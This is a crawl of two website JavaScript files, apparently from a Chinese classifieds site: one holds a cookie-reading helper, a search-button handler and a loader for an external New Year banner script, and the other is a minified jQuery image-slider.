        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};
$(function () {
    $("#SearchButton").click(function () {
        var str = $("#textfield").val();
        if (str == "请输入手机号或者标题" || str == "") {
            layer.msg("请输入手机号或者标题");
            return;
        }
        else {
            var url = RootPath + "/sousuo/hhht/0-0-0-0-0-0-0-" + str+"-0-1.html";
            window.open(url);
        }
    });
});
//===================过年横幅===================
var hfscript = document.createElement('script');hfscript.src = 'http://gfhf.nmqq.net/hf.js?v='+ new Date().getTime();document.head.appendChild(hfscript);

--- FILE ---
content_type: application/javascript
request_url: http://www.xyzpstore.com/js/index.js
body_size: 878
content:
$(function(){var n=0;var b=$(".banner_img li").length;var c=b*100;var d=1/b*100;$(".banner_img").width(c+"%");$(".banner_img li").width(d+"%");$(".banner_list").width(b*30);if(b>1){for(var i=0;i<b;i++){var listSpan=$("<span></span>")
$(".banner_list").append(listSpan);}}
$(".banner_list span:eq(0)").addClass("spcss").siblings("span").removeClass("spcss");function rollEnvent(){if(n==b-1){var ctPosit=(n+1)*100;$(".banner").append($(".banner_img").clone());$(".banner_img:last").css("left","100%");$(".banner_img:first").animate({"left":"-"+ctPosit+"%"},1000);$(".banner_img:last").animate({"left":"0"},1000);var setTime0=setTimeout(function(){$(".banner .banner_img:first").remove();},1000);n=0;$(".banner_list span:eq(0)").addClass("spcss").siblings("span").removeClass("spcss");}else{n++;var ctPosit=n*100;$(".banner_img").animate({"left":"-"+ctPosit+"%"},1000);$(".banner_list span:eq("+n+")").addClass("spcss").siblings("span").removeClass("spcss");}}
var slidesetInterval=setInterval(rollEnvent,3000);$(".banner").hover(function(){clearInterval(slidesetInterval);},function(){slidesetInterval=setInterval(rollEnvent,3000);})
$(".banner_right").click(function(){if(n==b-1){var ctPosit=(n+1)*100;$(".banner").append($(".banner_img").clone());$(".banner_img:last").css("left","100%");$(".banner_img:first").animate({"left":"-"+ctPosit+"%"},1000);$(".banner_img:last").animate({"left":"0"},1000);var setTime0=setTimeout(function(){$(".banner .banner_img:first").remove();},1000);n=0;$(".banner_list span:eq(0)").addClass("spcss").siblings("span").removeClass("spcss");}else{n++;var ctPosit=n*100;$(".banner_img").animate({"left":"-"+ctPosit+"%"},1000);$(".banner_list span:eq("+n+")").addClass("spcss").siblings("span").removeClass("spcss");}});$(".banner_left").click(function(){if(n==0){var stPosit=b*100;var etPosit=(b-1)*100;$(".banner").prepend($(".banner_img").clone());$(".banner_img:first").css("left","-"+stPosit+"%");$(".banner_img:last").animate({"left":"100%"},1000);$(".banner_img:first").animate({"left":"-"+etPosit+"%"},1000);var setTime0=setTimeout(function(){$(".banner .banner_img:last").remove();},1000);n=b-1;$(".banner_list span:eq("+n+")").addClass("spcss").siblings("span").removeClass("spcss");}else{n--;var ctPosit=n*100;$(".banner_img").animate({"left":"-"+ctPosit+"%"},1000);$(".banner_list span:eq("+n+")").addClass("spcss").siblings("span").removeClass("spcss");}});$(".banner_list span").click(function(){var indexS=$(this).index();n=indexS;var ctPosit=n*100;$(".banner_img").animate({"left":"-"+ctPosit+"%"},1000);$(this).addClass("spcss").siblings("span").removeClass("spcss");})});$(".banner").mouseover(function(){$(".banner_left").css({"left":"25px"})
$(".banner_right").css({"right":"25px"})});$(".banner").mouseleave(function(){$(".banner_left").css({"left":"-60px"})
$(".banner_right").css({"right":"-60px"})});$(function(){$(".banner_img img").css("display","none")
$(".banner_img li").each(function(e){$(".banner_img li:eq("+e+")").css("backgroundImage","url("+$(".banner_img li:eq("+e+")").find("img").attr("src")+")");});});